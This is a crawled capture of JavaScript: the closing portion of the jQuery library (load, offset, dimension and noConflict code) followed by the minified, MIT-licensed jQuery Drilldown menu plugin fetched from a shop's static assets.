// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Magezon_NinjaMenus/js/jquery.drilldown.min.js
body_size: 999
content:
/**
 * A simple jQuery plugin for creating animated drilldown menus.
 *
 * @name jQuery Drilldown
 * @version 1.1.1
 * @requires jQuery v1.7+
 * @author Aleksandras Nelkinas
 * @license [MIT]{@link http://opensource.org/licenses/mit-license.php}
 *
 * Copyright (c) 2015 Aleksandras Nelkinas
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t,s){"use strict";var i="drilldown",e="data-next-parent",n={event:"click",selector:"a",speed:100,cssClass:{container:i+"-container",root:i+"-root",sub:i+"-sub",back:i+"-back"}},o=function(){function o(s,e){var o=this;this._name=i,this._defaults=n,this.element=s,this.$element=t(s),this.options=t.extend({},n,e),this._history=[],this._css={"float":"left",width:null},this.$container=this.$element.find("."+this.options.cssClass.container),this.$element.on(this.options.event+"."+i,this.options.selector,function(s){h.call(o,s,t(this))})}function h(t,s){var i=s.nextAll("."+this.options.cssClass.sub),e=!0;i.length?a.call(this,i):s.closest("."+this.options.cssClass.back).length?r.call(this):e=!1,e&&"A"===s.prop("tagName")&&t.preventDefault()}function a(t,i){var n=i&&i.speed!==s?i.speed:this.options.speed;t.length&&(this._css.width=this.$element.outerWidth(),this.$container.width(2*this._css.width),t.parent().attr(e,!0),t=t.removeClass(this.options.cssClass.sub).addClass(this.options.cssClass.root),this.$container.append(t),c.call(this,{marginLeft:-1*this._css.width,speed:n},function(){var s=t.prev();this._history.push(s.detach()),l.call(this,t)}.bind(this)))}function r(t){var i=t&&t.speed!==s?t.speed:this.options.speed,n=this._history.pop();this._css.width=this.$element.outerWidth(),this.$container.width(2*this._css.width),this.$container.prepend(n),c.call(this,{marginLeft:0,speed:i},function(){var t=n.next();t.addClass(this.options.cssClass.sub).removeClass(this.options.cssClass.root),this.$container.find("["+e+"]").last().removeAttr(e).append(t),l.call(this,n)}.bind(this))}function c(t,s){var i=this.$container.children("."+this.options.cssClass.root);i.css(this._css),i.first().animate({marginLeft:t.marginLeft},t.speed,s)}function l(t){t.css({"float":"",width:"",marginLeft:""}),this.$container.css("width","")}return o.prototype={destroy:function(){this.reset(),this.$element.off(this.options.event+"."+i,this.options.selector)},reset:function(){var t;for(t=this._history.length;t>0;t--)r.call(this,{speed:0});this._history=[],this._css={"float":"left",width:null}}},o}();t.fn[i]=function(s){return this.each(function(){var e=t.data(this,i),n=s;e?"string"==typeof n&&("destroy"===n&&t.removeData(this,i),"function"==typeof e[n]&&e[n]()):t.data(this,i,new o(this,s))})}});